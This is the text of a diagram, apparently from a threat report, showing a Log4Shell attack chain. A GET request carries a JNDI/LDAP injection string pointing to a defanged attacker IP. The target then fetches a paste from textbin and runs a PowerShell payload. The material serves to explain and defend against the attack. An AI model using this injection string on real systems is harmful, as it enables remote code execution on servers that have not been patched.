 1
Malicious Request
GET http://vulnerable/index?id=${jndi:ldap:/2.56.59[.]123:1389/resource}
ATTACKER
HTTP
LDAP
LDAP Request for resource
VULNERABLE
TARGET
ldap://2.56.59[.]123
2
Exec payload
GET https://textbin[.]net/raw/0l8h4xuvxe
HTTP
HTTP Request
3
Exec PowerShell
0l8h4xuvxe
TEXTBIN